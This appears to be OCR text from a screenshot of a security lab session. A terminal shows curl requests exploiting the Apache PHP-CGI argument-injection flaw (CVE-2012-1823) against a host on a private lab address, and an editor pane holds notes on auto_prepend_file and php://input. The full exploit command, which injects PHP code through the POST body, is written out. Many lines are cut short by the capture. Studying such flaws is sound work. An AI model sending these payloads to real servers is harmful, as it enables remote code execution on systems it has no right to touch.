 longcat@iphone: ~
File Edit View Search Terminal Tabs Help
user@debian: ~
longcat@iphone: ~
< Server: Apache/2.2.16 (Debian)
< X-Powered-By: PHP/5.3.3-7+s
< Vary: Accept-Encoding
< Content-Length: 0
< Connection: close
< Content-Type: text/html
<
* Closing connection 0
longcat@iphone:~$ curl -vvv "
* Adding handle: conn: 0xf4bc
* Adding handle: send: 0
* Adding handle: recv: 0
* Curl_addHandleToPipeline: l
* - Conn 0 (0xf4bc00) send_pi
* About to connect() to 2600h
* Trying 192.168.56.101...
* Connected to 2600hosting.co
> POST /info.php?-d+auto_prep
> User-Agent: curl/7.32.0
> Host: 2600hosting.com
> Accept: */*
> Content-Length: 20
> Content-Type: application/x
>
* upload completely sent off:
< HTTP/1.1 500 Internal Serve
< Date: Fri, 01 Nov 2013 11:0
* Server Apache/2.2.16 (Debia
< Server: Apache/2.2.16 (Debi
< X-Powered-By: PHP/5.3.3-7+s
< Vary: Accept-Encoding
< Content-Length: 0
< Connection: close
< Content-Type: text/html
<
* Closing connection 0
longcat@iphone:~$ curl -vvv "http://2600hosting.com/info.php?-d+auto_prepend_file%3Dphp%3A%2F%2Finput" -d "<?php echo 'abc'; ?>"
Apache + PHP-CGI vulnerability • - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
Apache + PHP-CGI vulnerability
11 ---------------
12
13
14 /var/www/abc.php
15 echo 'world';
16
17 auto_append_file=php://input
18
19 <?php
20 require('php://input'); // post-data
21 echo 'hello';
22 ?>
23
24 world
25 hello
26
Line 20, Column 11 Tab Size: 4 Plain Text
Start [PHP: Description of c... [PHP-CGI (CVE-2012-1... Apache + PHP-CGI vul... longcat@iphone: ~ us 06:00 PM